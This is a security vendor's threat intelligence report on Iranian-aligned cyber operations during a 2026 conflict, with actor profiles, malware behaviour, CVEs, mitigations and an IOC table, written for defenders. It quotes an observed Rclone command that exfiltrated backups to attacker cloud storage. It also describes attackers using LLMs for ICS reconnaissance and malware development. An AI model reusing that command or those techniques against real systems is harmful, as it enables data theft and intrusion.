Pre-Positioned Access: The Cyber Threat Behind the Iran Conflict
By Aileen Ward
Three weeks into the conflict between the United States, Israel, and Iran, the cyber threat landscape has moved from elevated risk to confirmed active intrusion across multiple geographies. This activity reflects a transition from pre-positioned access to active operations following the February 28 United States and Israel led strikes. The result is a cyber threat environment that extends far beyond the immediate conflict zone, with confirmed targeting across North America, Europe and the broader middle east.
The activity observed in this conflict is not driven by a single actor, but by a clustered ecosystem of Iranian-aligned groups with overlapping infrastructure, tooling, and objectives.
Seedworm, a sub-cluster of MuddyWater, established persistent backdoor access on banking, airport, defense, and NGO networks as early as February 2026, using legitimate cloud storage on Backblaze and Wasabi for delivery and Rclone for exfiltration. These are not legacy indicators from a previous campaign. On March 11, Handala conducted a confirmed cyberattack against Stryker Corporation, a US medical device manufacturer serving over 150 million patients globally. This forced an SEC disclosure, confirming disruption to global network and IT systems. It is the first confirmed Iranian-linked cyberattack on a US company since the conflict began on February 28.
Strikes targeting Iran’s senior military and cyber leaders disrupted centralized coordination, but did not remove operational capability. Instead, these strikes acted as a trigger for the activation of previously established access. Pre-positioned access, externally hosted infrastructure, and coordinated hacktivist groups continue to operate independently of the domestic internet blackout.
Immediate Recommendations:
Hunt for Dindoor and Fakeset. Revoke active session tokens. Take ICS interfaces off the public internet. Validate cloud failover if workloads run in AWS Bahrain or the UAE. Patch CVEs today.
Cyber Relevant Operational Context
💡 The majority of infrastructure described in this report is Iranian-attributed, meaning it is assessed as operated by or provisioned for Iranian-aligned actors regardless of where the IP address physically resides. Most of it sits on European and US hosting providers, not on Iranian ASNs. Iranian IP space refers specifically to addresses geolocated to Iranian autonomous system numbers.
Pre-Conflict Activity and Access Establishment
Before the February 28 strikes, the pre-conflict period in early 2026 was characterized by port system scanning, energy infrastructure targeting, and network pre-positioning attributed to Iranian-aligned actors.
The operationally decisive concern is not new access, but the activation of access established before February 28. Seedworm had established persistent footholds on US banking, airport, and defense-linked networks before the conflict began. Dust Specter was suspected of deploying novel malware against Iraqi government officials as recently as January 2026 (Zscaler, 2026). MuddyWater's open C2 directory infrastructure was observable and staging through late February, with a Sliver C2 standing up on March 2 at the same cluster IP.
Degradation of Centralized Cyber Coordination

A digital offensive caused Iranian national internet connectivity to collapse to 1-4% of its normal capacity. The United States Chairman of the Joint Chiefs of Staff confirmed that coordinated cyber and space operations disrupted Iranian communications and sensor networks ahead of the initial strikes (The Record, 2026). As a result, Iran's offensive cyber capability has faced significant near-term operational disruption. The loss of the three most senior officials who directly governed Iran's cyber and electronic warfare operations, combined with the sustained internet blackout, has materially degraded the Islamic Republic's ability to centrally coordinate campaigns.
Infrastructure provisioning and capability staging do not require centralized command coordination. Operational cells working from infrastructure outside of Iran's borders have demonstrated the capacity to maintain operational tempo independent of the domestic internet outage. Handala has specifically insulated itself from this disruption by leveraging Starlink satellite connectivity since mid-January 2026 (CheckPoint, 2026).
Geographic Expansion and Hacktivism
As of March 2, 2026, approximately sixty pro-Iranian and pro-Russian hacktivist groups were confirmed active. These were coordinated through an Electronic Operations Room established on Telegram. Pro-Russia groups including NoName057(16) and Russian Legion have joined in support of Iran, and the Iraqi Cyber Resistance declared a cyber war on Kuwait on March 6, expanding the geographic scope of the hacktivist coalition (Unit42, 2026).
Russia has additionally provided intelligence support and is benefiting economically from increased demand for its energy exports as an alternative to disrupted Gulf crude. Insikt Group and Sophos both assess the majority of hacktivist entities as engaging primarily in unsophisticated tactics, inflated breach claims, and narrative amplification rather than confirmed operational impact. BaqiyatLock has offered free ransomware-as-a-service affiliate memberships to members capable of targeting Israeli organizations, introducing a financially motivated criminal vector alongside the ideologically motivated hacktivist tier.
Threat Actor Landscape
MuddyWater operates on behalf of Iran's Ministry of Intelligence and Security (MOIS). Operation Olalampo, reported by GROUP-IB, observed a campaign using specialized tooling such as GhostFetch, HTTP_VIP, GhostBackDoor, and CHAR. Infrastructure was confirmed active as of March 2, 2026, including a Sliver C2 instance listening on port 31337 at 157.20.182[.]49. An open directory identified at 209.74.87[.]100 (NameCheap) was found containing FMAPP.exe alongside supporting Python and PowerShell orchestration scripts. Notably, debug strings within the CHAR malware contain emojis and unconventional Unicode sequences, which is highly consistent with AI-assisted code generation. Check Point Research further notes that MuddyWater continues to rely extensively on legitimate remote monitoring and management (RMM) tools delivered via phishing, with recent tooling assessed as potentially developed with LLM assistance.
Seedworm is tracked under a separate campaign designation from MuddyWater for confirmed US network intrusion activity reported by Symantec on March 5, 2026. While significant infrastructure and behavioral overlap exists between the two actors, the Seedworm cluster is currently isolated to high-priority targets within US federal and critical infrastructure sectors during the 2026 regional escalation. MuddyWater and Seedworm should not be interpreted as entirely distinct actors, but rather as closely related operational clusters within the same broader ecosystem. Differences in naming largely reflect how intelligence is collected, segmented, and attributed over time. As visibility increases, clusters may be split, merged, or reclassified, meaning current designations represent a point-in-time analytical view rather than fixed organizational boundaries.
Dust Specter is an Iran-nexus actor identified by Zscaler ThreatLabz on March 2, 2026. The group conducted targeted operations against Iraqi government officials in January 2026, impersonating the Iraqi Ministry of Foreign Affairs. Analysis confirmed four novel malware families: SPLITDROP, TWINTASK, TWINTALK, and GHOSTFORM. SPLITDROP is a 32-bit .NET dropper that decrypts an AES-256 CBC embedded payload using PBKDF2 key derivation. It subsequently extracts and launches VLC.exe, which sideloads a malicious libvlc.dll identified as TWINTASK. TWINTASK maintains persistence by polling C:\ProgramData\PolGuid\in.txt every 15 seconds for Base64-encoded PowerShell commands. Simultaneously, VLC.exe launches WingetUI.exe, which sideloads hostfxr.dll as TWINTALK, a C2 orchestrator that beacons via JWT-authenticated HTTPS with randomized delays (108–180 seconds). The C2 server employs randomized JSON key names to defeat pattern-matching detection. GHOSTFORM consolidates this functionality into a single binary featuring in-memory execution and a Google Form lure. Both TWINTALK and GHOSTFORM codebases contain emojis consistent with LLM-assisted development.
APT33, also known as Elfin and Refined Kitten, is attributed to the IRGC and specializes in destructive operations against aerospace, defense, and energy sectors. Current confirmed activity includes large-scale password spraying against Microsoft 365 and Entra ID environments via TOR exit nodes, the use of AD Explorer for environment mapping, and lateral movement from IT into OT and ICS network segments. Shamoon 4.0 and Meteor are the primary destructive payloads assessed as active in the current conflict cycle.
APT35, also known as Magic Hound, has confirmed active exploitation of Ivanti vulnerabilities (CVE-2024-21887, CVE-2024-21893, CVE-2024-22024), ConnectWise ScreenConnect (CVE-2024-1709), and Microsoft Exchange ProxyShell. Post-exploitation activities focus on LSASS dumping and OAuth token replay to maintain persistent access. The group is currently conducting aggressive WhatsApp-based spear-phishing against security and defense personnel and is tracked across 79 IPs and 2,211 hosts.
APT42, tracked by Check Point Research under the cluster designation Educated Manticore, is an IRGC-IO affiliated actor overlapping with APT35 activity. It specializes in high-trust relationship-based access against journalists, researchers, and academics. Current methodology involves multi-channel social engineering to funnel targets toward phishing kits impersonating WhatsApp, Microsoft Teams, and Google Meet. Confirmed capabilities include location data exfiltration and the use of Google Gemini for reconnaissance and CVE-2025-8088 proof-of-concept research. The broader cluster is tracked across 54 IPs and 233 hosts.
Pioneer Kitten, also known as Lemon Sandstorm and Fox Kitten, operates for Iranian state interests specializing in edge device exploitation. Confirmed exploitation of CVE-2023-3519 (Citrix ADC) and CVE-2024-21887 (Ivanti) established pre-positioned access that was subsequently repurposed for disruptive operations following the February 28 kinetic escalation.
Void Manticore, operating primarily under the Handala persona, is a MOIS-affiliated hacktivist actor. On March 11, 2026, Handala conducted a confirmed cyberattack against Stryker Corporation, disrupting its global network. Stryker’s SEC disclosure confirmed the incident, which Handala claimed as retaliation for the Minab school bombing. The group claims to have extracted 50 terabytes of data and wiped thousands of systems. ISW assesses the attack as a deliberate strategy to impose political pressure on the US by targeting healthcare infrastructure. Handala has been observed operating from Starlink IP ranges since January 2026.
Agrius, also known as Pink Sandstorm, is linked to the MOIS and conducts wiper and fake-ransomware operations. Initial access is frequently achieved via internet-facing web servers using commercial Israeli VPN infrastructure. During June 2025, Check Point Research observed Agrius scanning for vulnerable cameras (CVE-2023-6895, CVE-2017-7921) for bombing damage assessment, a reconnaissance capability assessed as likely active in the current period.
Note on Threat Actor Attribution
Threat actor attribution in this report reflects the current state of intelligence and is inherently subject to change. Iranian-aligned activity is frequently tracked under multiple overlapping designations across vendors, with clusters evolving as new intelligence is collected. Distinctions between groups may represent operational sub-clusters, shared infrastructure, or parallel tasking under a broader intelligence apparatus rather than fully discrete entities. As a result, attribution should be interpreted as directional rather than absolute.
Attack Chain Summary
Iran's cyber ecosystem in this conflict does not operate as a single coordinated campaign. It operates as several parallel tracks—each with distinct objectives, actors, and tooling—but sharing a common operational model: establish access early, maintain it quietly, and weaponize it when strategically advantageous.
The integration of generative AI across multiple actor clusters marks the most significant doctrinal shift observed in this period. AI-generated Shodan queries are identifying exposed industrial control systems in under five minutes. Analyzed malware codebases from at least three distinct actors contained emoji-annotated code and LLM-characteristic placeholder values, indicating AI-assisted development has moved from experimentation into operational tradecraft as HarfangLabs observed in the attacks deployed by Red Kitten during protests in January 2026 (Harfang Labs, 2026).
Initial access is achieved across four concurrent vectors. Internet-facing edge devices are exploited through confirmed CVEs in Citrix, Ivanti, and ConnectWise. Conflict-themed phishing using macro-enabled Office documents targets personnel across government, defense, and critical infrastructure. High-trust social engineering through WhatsApp, Teams, and Google Meet impersonation kits targets individuals with privileged access. Mobile users are targeted through smishing campaigns distributing a malicious replica of the Israeli Home Front Command RedAlert emergency alert application.
Once inside, actors move deliberately. Password spray via TOR exit nodes targeted at Entra ID at scale as was observed in the Stryker incident. Lateral movement proceeds from IT into OT segments. Legitimate RMM tools including AnyDesk and ScreenConnect provide persistence that blends with normal administrative traffic. Command and control operates through Telegram dead drops, JWT-authenticated HTTPS with randomized URI paths, and Cloudflare-fronted infrastructure that masks backend servers from conventional blocking.
The impact tier is the most varied; Shamoon 4.0, Meteor, BibiWiper, and MuddyViper represent the confirmed destructive payload suite. IOCONTROL directly targets IoT and fuel management OT systems. BaqiyatLock and Sicarii deploy pseudo-ransomware designed to destroy data rather than hold it for ransom. Hack-and-leak operations run through Handala, Altoufan, APT Iran, and Cyber Toufan personas amplify impact and apply reputational pressure independent of whether the underlying intrusion achieved its technical objective.
Seedworm demonstrates that access was established weeks before the conflict began. The Stryker incident demonstrates what that access looks like when it is activated. The difference between the two is not capability, but intent.
Phased Attack Chains
Phase I: AI-Assisted Reconnaissance
Iranian-aligned actors were able to identify vulnerable devices with significantly reduced technical expertise and time. Actors operating through the Electronic Operations Room used large language models to generate complex Shodan and Google Dork queries for identifying live, internet-exposed industrial control systems in the United States and Israel. By querying for specific ports including TCP 20256 (Unitronics PLCs) and TCP 502 (Modbus), actors identified vulnerable devices in under five minutes, collapsing a process that previously required significant technical expertise and time. This AI-assisted reconnaissance represents the first documented large-scale operational application of LLM-generated targeting queries in an active kinetic conflict, fundamentally lowering the technical barrier to sophisticated ICS discovery (CloudSEK, 2026).
Phase II: Multi-Vector Initial Access
Pioneer Kitten (Lemon Sandstorm), assessed as operating for Iranian state interests, focused on internet-facing edge devices, exploiting CVE-2023-3519 in Citrix ADC and NetScaler alongside CVE-2024-21887 in Ivanti Connect Secure to establish pre-positioned access that was repurposed for disruptive operations once the kinetic campaign began.
APT35 confirmed active exploitation of Ivanti CVE-2024-21887, CVE-2024-21893, CVE-2024-22024, ConnectWise ScreenConnect CVE-2024-1709, and Microsoft Exchange ProxyShell, alongside LSASS dumping and OAuth token replay. CVE-2025-59287 has been observed exploited in active campaigns, with IP 194.68.32[.]90 and QuxLabs infrastructure at 45.84.107[.]17 confirmed as associated with exploitation activity.
Unit42 identified an active phishing campaign using a malicious replica of the Israeli Home Front Command RedAlert emergency notification application, distributed as an APK via smishing that performs mobile surveillance and data exfiltration (Unit42, 2026).
MuddyWater and APT35 deployed conflict-themed spear-phishing using lures including fake security alerts, oil price reports, and national security briefings, delivered via malicious Microsoft Office documents with macro-based execution using .xlam and .ppam file types (GroupIB, 2026).
💡 MuddyWater is tracked across multiple vendor frameworks under overlapping designations including Seedworm and Mango Sandstorm.
Analysis of Seedworm’s intrusion found a previously undocumented backdoor named Dindoor, leveraging Deno for execution and signed with a certificate issued to Amy Cherne, was found on the networks of the Israeli operations of a US defence and aerospace software supplier, a US bank, and a Canadian non-governmental organisation. A separate Python backdoor named Fakeset, signed by certificates issued to both Amy Cherne and Donald Gay, was found on the networks of a US airport and non-profit. The Donald Gay certificate had previously been used to sign Stagecomp and Darkcomp malware, independently linked to Seedworm by Google, Microsoft, and Kaspersky. Fakeset was delivered from Backblaze cloud storage servers at gitempire.s3.us-east-005.backblazeb2[.]com and elvenforest.s3.us-east-005.backblazeb2[.]com. An Rclone-based exfiltration attempt to Wasabi cloud storage was observed with the command rclone copy CSIDL_DRIVE_FIXED\\backups wasabi:[REMOVED]:/192.168.0.x.
In January 2026, Dust Specter conducted targeted operations against Iraqi government officials impersonating the Ministry of Foreign Affairs.
Attack Chain 1 used SPLITDROP, a .NET dropper delivering TWINTASK and TWINTALK via DLL sideloading into legitimate VLC.exe and WingetUI.exe processes, establishing file-based command polling through in.txt and out.txt with persistence via Windows Run registry keys.
Attack Chain 2 delivered GHOSTFORM, consolidating all functionality into a single binary using an invisible Windows form for delayed execution, in-memory PowerShell command execution, and a Google Form lure masquerading as an official Ministry of Foreign Affairs survey. Both malware families contain emojis and Unicode text in their codebases, strongly indicating generative AI-assisted development. The TWINTALK C2 domain meetingapp[.]site was also used in a July 2025 ClickFix attack delivering a fake Webex for Government meeting invitation with a PowerShell payload creating a scheduled task named winWebex executing every two hours. Domain overlap between Dust Specter C2 infrastructure and Dark Scepter clusters, specifically lecturegenieltd[.]pro and girlsbags[.]shop appearing across both actor profiles, indicates either shared infrastructure management or a common operational provisioning parent.
Phase III: Establishing a Foothold
APT33, attributed to the IRGC and specialising in destructive operations against aerospace, defence, and energy sectors, conducts large-scale password spray attacks against Microsoft and Azure environments using TOR exit nodes to mask origin. They have been noted to use AD Explorer to map target environments and move from IT segments into OT and ICS network segments.
MuddyWater's Operation Olalampo deployed GhostFetch as a first-stage in-memory downloader, HTTP_VIP as a Windows-native downloader using hardcoded C2s for AnyDesk RMM delivery, GhostBackDoor for persistent post-exploitation C2, and CHAR, a Rust-based backdoor controlled via Telegram bot stager_51_bot, identified as the MuddyWater CHAR backdoor C2 channel. CHAR's debug strings contain emojis, consistent with AI-assisted code generation and directly analogous to the same signature identified in Dust Specter's TWINTALK and GHOSTFORM.
Phase IV: Impact and Destruction
Shamoon 4.0 represents the latest iteration of the wiper tooling first deployed against Saudi Aramco and has been identified alongside Meteor and MuddyViper as the destructive payload suite active in this conflict.
Druidfly, also known as Homeland Justice and Karma, maintains BibiWiper capability pre-staged with HTTPSnoop malware, AnyDesk, ScreenConnect, and ReGeorg web shells as a recognisable pre-destructive indicator chain.
Void Manticore deploys wiper tooling via a compromised Omani government mailbox delivering malicious Word documents.
BaqiyatLock and Sicarii deploy pseudo-ransomware designed for data wiping rather than financial extortion, ensuring data is unrecoverable even if a ransom were paid.
IOCONTROL, a custom malware used by the IRGC Cyber Electronic Command, targets IoT and OT devices including routers and fuel management systems, representing a direct capability to affect physical infrastructure at scale.
Marshtreader confirmed scanning for vulnerable cameras using CVE-2023-6895 and CVE-2017-7921 across Israel during June 2025 for bombing damage assessment, with the same reconnaissance capability likely active in the current period.
Cotton Sandstorm deployed WezRat and WhiteLock alongside the Altoufan persona for hack-and-leak amplification.
Ashen Lepus deployed AshTag and AshenLoader targeting Palestine, Egypt, Jordan, Oman, and Morocco.
Infy sustained Foudre and Tonnerre variant operations with Telegram-based C2 targeting Iranian dissidents.
Mitigation Strategies
Immediate Actions
- Hunt for Dindoor and Fakeset now using the hashes in the IOC section, here. Look for anomalous Deno processes, outbound connections to the Backblaze delivery domains, and Rclone execution. Financial services, aviation, defence, and NGO sectors are the confirmed target profile.
- Revoke and reissue all Entra ID and Microsoft 365 session tokens. Enable login anomaly alerting and disable legacy authentication protocols. APT33 is actively spraying Entra ID via TOR. Educated Manticore is actively stealing session tokens through phishing kits impersonating Microsoft Teams and Google Meet.
- Take all ICS and OT management interfaces off the public internet unless external access can be specifically justified. Change default credentials on all ICS devices including the Unitronics PIN of 1111. Block TCP 20256, 502, 102, 44818, 1911, 4840 and UDP 47808 at the perimeter.
- If workloads run in AWS Bahrain or AWS UAE, initiate cross-region failover assessment and validate backups today. Amazon has confirmed physical damage. Standard availability SLAs do not apply.
- Patch CVE-2025-59287 as an emergency. It is under confirmed active exploitation.
- Healthcare organisations should review Microsoft infrastructure exposure and confirm incident response procedures are current. ISW assesses Iranian healthcare targeting as deliberate, not opportunistic. The Stryker SEC filing is the first federal cyber disclosure connected to this conflict.
Hacktivist Tier
- Reduce publicly exposed personal information.
- Deploy and tune WAF and DDoS protection for sustained high-volume traffic.
- Decommission non-essential public-facing services.
- Monitor Telegram and forums for claims against the organization.
- Triage authentication from commercial VPN exit nodes including Mullvad, NordVPN, and ProtonVPN.
APT and Proxy
- Enforce phishing-resistant MFA across all internet-facing services and VPN gateways.
- Implement location and device-based conditional access.
- Alert on VLC.exe or WingetUI.exe running from ProgramData, DLL sideloading from non-standard paths, scheduled tasks named winWebex, registry Run key modifications to ProgramData, and JWT-authenticated beaconing with randomised URI paths.
- Treat password-protected RAR archives with numeric passwords as high-risk. Monitor AS136557 Hosterdaddy at the ASN level.
- Apply JARM and JA4x fingerprinting to detect Dark Scepter backend reuse behind Cloudflare.
- Block the Dark Scepter and Dust Specter domain cluster as a single unit.
- Treat unsolicited interview, collaboration, or meeting outreach from unfamiliar personas as a probable Educated Manticore phishing attempt.
OT and ICS Tier
- Validate IT-to-OT segmentation against APT33's confirmed pivot methodology rather than assuming it holds.
- Restrict contractor VPN access.
- Maintain tested offline backups of OT configuration systems.
- Deploy detection logic for communication anomalies consistent with IOCONTROL targeting of routers and fuel management systems.
TTPs & IOCs
| Priority | Type | Indicator | Context / Threat Actor |
|---|---|---|---|
| Critical | Domain | codefusiontech.org | MuddyWater (Op. Olalampo) active C2 |
| Critical | Domain | meetingapp.site | Dust Specter active C2 / ClickFix delivery host |
| Critical | Domain | web14.info | Dark Scepter & Dust Specter shared C2 overlap |
| Critical | Domain | lecturegenieltd.pro | Dark Scepter & Dust Specter infrastructure overlap |
| Critical | Domain | girlsbags.shop | Dark Scepter & Dust Specter infrastructure overlap |
| Critical | Domain | gitempire.s3.us-east-005.backblazeb2.com | Seedworm (MuddyWater) Fakeset delivery |
| Critical | Domain | elvenforest.s3.us-east-005.backblazeb2.com | Seedworm (MuddyWater) Fakeset delivery |
| Critical | IP | 157.20.182.49 | MuddyWater Sliver C2 (Hosterdaddy Private Ltd) |
| Critical | IP | 194.68.32.90 | CVE-2025-59287 (WSUS) active exploitation |
| Critical | IP | 45.84.107.17 | CVE-2025-59287 exploitation (QuxLabs infra) |
| High | Domain | afterworld.store | Dust Specter C2 |
| High | Domain | onlinepettools.shop | Dust Specter C2 |
| High | Domain | web27.info | Dust Specter C2 |
| High | Domain | whatsapp-meeting.duckdns.org | RedKitten active phishing campaign |
| High | Domain | uppdatefile.com | Seedworm network indicator |
| High | Domain | serialmenot.com | Seedworm network indicator |
| High | Domain | moonzonet.com | Seedworm network indicator |
| High | Domain | handala-alert.to | Void Manticore / Handala infrastructure |
| High | Domain | handala-hack.to | Void Manticore / Handala infrastructure |
| High | Domain | handala.to | Void Manticore / Handala infrastructure |
| High | Domain | westchesterisms.chandalar.com | Void Manticore / Handala associated infra |
| High | Domain | stylenhost.com | Void Manticore / Handala associated infra |
| High | Domain | stylentech.net | Void Manticore / Handala associated infra |
| High | Domain | relayon.org | Void Manticore / Handala associated infra |
| High | Domain | ramp4u.io | Void Manticore / Handala associated infra |
| High | IP | 209.74.87.100 | MuddyWater open directory (NameCheap) |
| High | IP | 185.236.25.119 | MuddyWater reset.ps1 C2 / Tsundere botnet |
| High | IP | 38.180.239.161 | Dark Scepter backend (M247 Europe SRL) |
| High | IP | 92.243.65.243 | Dark Scepter (Akton d.o.o. AS25467) |
| High | IP | 185.76.79.125 | Dark Scepter (EDIS GmbH AS57169) |
| High | IP | 174.138.92.189 | DigitalOcean C2 infrastructure |
| High | IP | 23.151.8.88 | Void Manticore / Handala infrastructure |
| High | IP | 83.110.178.217 | Void Manticore / Handala infrastructure |
| High | IP | 80.240.30.16 | Void Manticore / Handala infrastructure |
| High | IP | 185.178.208.137 | Void Manticore / Handala infrastructure |
| High | IP | 192.185.17.119 | Void Manticore / Handala infrastructure |
| High | IP | 192.142.53.75 | Void Manticore / Handala infrastructure |
| High | IP | 103.224.212.206 | Void Manticore / Handala infrastructure |
| High | IP | 23.94.211.166 | Void Manticore / Handala infrastructure |
| High | Telegram | stager_51_bot | MuddyWater CHAR backdoor C2 channel |
| High | URL | hxxps://shirideitch.com/.../RedAlert.apk | Malicious RedAlert APK delivery |
| Medium | Domain | anythingshere.shop | Dark Scepter C2 |
| Medium | Domain | cside.site | Dark Scepter C2 |
| Medium | Domain | footballfans.asia | Dark Scepter C2 |
| Medium | Domain | menclub.lt | Dark Scepter C2 |
| Medium | Domain | musiclivetrack.website | Dark Scepter C2 |
| Medium | Domain | stone110.store | Dark Scepter C2 |
| Medium | Domain | justweb.click | Dark Scepter C2 |
| Medium | Domain | ntcx.pro | Dark Scepter C2 |
| Medium | Domain | retseptik.info | Dark Scepter C2 |
| Medium | Domain | ca.iq | Dust Specter (compromised govt host) |
| Monitor | Domain | handala-redwanted.to | Handala leaks site (personnel targeting) |
Centripetal’s Perspective
Centripetal's threat intelligence pipeline had pre-emptively deployed indicators associated with Iranian-attributed infrastructure ahead of the February 28 escalation, providing coverage against active tooling before it was widely reported.
With Iran's general population under a sustained media and internet blackout for the past fortnight, two parallel observations emerged from monitoring the conflict's digital footprint.

The first is behavioral. With Iran dominating global search traffic and the conflict driving sustained public interest, threat actors were observed capitalizing on public curiosity through conflict-themed lures, fake news sites, and malicious content masquerading as breaking news updates. This is consistent with observed MuddyWater and APT35 phishing lure themes documented in the phased attack chains above.

Multi-term search analysis sharpened this picture further, identifying where threat actors were identifying niches to exploit public curiosity and disseminate malicious content at scale.
The second observation is infrastructural. Analyzing the threat intelligence itself found 63.1% of Iranian CIDR triggers carry independent threat reputation beyond geographic and sanctions classification, meaning the majority have earned their place on threat feeds through observed behaviour rather than origin alone. Two factors affect how this should be interpreted.
Iran's civilian internet connectivity has been confirmed at 1-4% of normal capacity since February 28. NetBlocks has since confirmed a further collapse on AS12880, a key Iranian telecoms network that had remained partially online as part of the reserved state infrastructure. With AS12880 now dark and instability confirmed on the NIN domestic intranet, the effective connectivity floor has dropped below the previously cited figure. Active signals from Iranian IP space during this period are therefore less likely to reflect routine noise, which raises analytical confidence on behavioral attribution signals. The Iranian regime has also begun arresting Starlink users, confirming it is aware that satellite connectivity represents a bypass of the domestic blackout and is actively attempting to suppress it in the general population. (France24, 2026)
However, confidence should be tempered by the fact that residential proxy networks, VPN exit nodes, and botnets running through pre-compromised Iranian hosts can all generate Iranian-attributed traffic independent of any deliberate Iranian actor activity. A portion of the volume signals likely reflects this rather than intentional operational infrastructure.
Volume signals are broad but carry proxy and botnet contamination risk. The dominant signal remains a geographic expansion product rather than independent behavioral attribution. Autonomous system reputation feeds, anonymous IP detection, and established blocklists constitute the substantive signals here but should be treated as indicative rather than confirmatory of active Iranian operational activity during the blackout.
High-specificity signals are fewer but carry materially higher confidence. Iran actor intermediary feed hits, Tor exit triggers, high-confidence abuse scoring, and CVE-specific exploitation signals all require active human direction rather than passive routing, making them less susceptible to proxy contamination. With civilian and partial state infrastructure now confirmed dark, any traffic generating these signals is operating on a deliberately maintained connectivity base outside the domestic network. These are the strongest indicators of infrastructure that has been specifically kept operational through the blackout, consistent with the pre-positioned actor cells and external hosting provider clusters identified elsewhere in this report.
Separately, threat intelligence providers observed Operation Overload, a Russian influence operation associated with Storm-1679 and Matryoshka, adapting its content to exploit the conflict. Media impersonation campaigns advanced fabricated security threat narratives targeting European audiences, content designed to deepen transatlantic divisions, and messaging aimed at eroding Western support for Ukraine aid.
Where This Leaves Defenders
The most consequential risk of this conflict is the activation of already established access in organizations across North America, Europe, and the wider Middle East. Observed tradecraft spans multi-vector initial access, persistence through legitimate RMM and living-off-the-land techniques, and command-and-control via Telegram dead drops and cloud-fronted infrastructure. The impact tier includes destructive tooling, pseudo-ransomware, and hack-and-leak operations intended to impose political pressure, alongside the cyber implications of regional infrastructure disruption, including kinetic targeting of commercial cloud infrastructure.
Defenders should treat this as a sustained elevated threat period rather than an acute event. Prioritization of mitigation measures including those referenced in this report would serve to reduce immediate exposure, and use the IOC tables as a practical blocking and hunting reference, starting with indicators tied to confirmed active exploitation and observed intrusions.
Resources
- https://www.reuters.com/graphics/IRAN-CRISIS/MAPS/znpnmelervl/#attack-on-irans-power-structure
- https://www.broadcom.com/support/security-center/protection-bulletin/seedworm-apt-group-activity-following-u-s-and-israeli-military-strikes-on-iran
- https://research.checkpoint.com/2026/handala-hack-unveiling-groups-modus-operandi/
- https://www.investing.com/news/sec-filings/stryker-reports-cybersecurity-incident-causing-global-it-disruptions-93CH-4555827
- https://unit42.paloaltonetworks.com/iranian-cyberattacks-2026/
- https://cybermagazine.com/news/iran-war-cyber-and-kinetic-warfare-converge
- https://blog.checkpoint.com/research/what-defenders-need-to-know-about-irans-cyber-capabilities/
- https://www.cyderes.com/howler-cell/crisis-in-iran-new-chapter-cyber-conflict
- https://flashpoint.io/blog/escalation-in-the-middle-east-operation-epic-fury/
- https://www.nozominetworks.com/blog/iranian-apt-activity-during-geopolitical-escalation-recommendations-for-nozomi-customers-and-critical-infrastructure-owners
- https://unit42.paloaltonetworks.com/iranian-cyberattacks-2026/
- https://www.sentinelone.com/blog/sentinelone-intelligence-brief-iranian-cyber-activity-outlook/
- https://x.com/Cyberknow20/status/2028454796077019583
- https://www.ncsc.gov.uk/news/ncsc-advises-uk-organisations-take-action-following-conflict-in-middle-east
- https://www.wired.com/story/hacked-prayer-app-sends-surrender-messages-to-iranians-amid-israeli-strikes/
- https://techcrunch.com/2026/03/03/hacked-traffic-cams-and-hijacked-tvs-how-cyber-operations-supported-the-war-against-iran/
- https://techcrunch.com/2026/03/02/hackers-and-internet-outages-hit-iran-amid-u-s-air-strikes/
- https://www.proofpoint.com/us/blog/threat-insight/iran-conflict-drives-heightened-espionage-activity-against-middle-east-targets
- https://unit42.paloaltonetworks.com/iranian-cyberattacks-2026/
- https://blog.checkpoint.com/research/what-defenders-need-to-know-about-irans-cyber-capabilities/#:~:text=Handala
- https://www.france24.com/en/live-news/20260313-how-iranians-are-communicating-through-internet-blackout
- https://www.threathunter.ai/blog/iran-handala-stryker-detection-pack-v2
- https://www.threathunter.ai/blog/iranian-threat-actor-tools-techniques-iocs-ioas/
- https://www.zscaler.com/blogs/security-research/dust-specter-apt-targets-government-officials-iraq
- https://therecord.media/iran-cyber-us-command-attack
- https://research.checkpoint.com/2026/handala-hack-unveiling-groups-modus-operandi/
- https://unit42.paloaltonetworks.com/iranian-cyberattacks-2026/
- https://harfanglab.io/insidethelab/redkitten-ai-accelerated-campaign-targeting-iranian-protests/
- https://www.cloudsek.com/blog/ai-the-iran-us-conflict-and-the-threat-to-us-critical-infrastructure
- https://www.group-ib.com/blog/muddywater-espionage/
- https://unit42.paloaltonetworks.com/iranian-cyberattacks-2026/
Know what’s coming. Stop what’s next.
Sign up for our free threat alert bulletin service here.
The Cybercrime Barrier Your Organization Deserves
Sign up for a custom demonstration from our security team of how we bring together the best minds and most complete collection of threat intelligence to provide you with a shocking level of relief.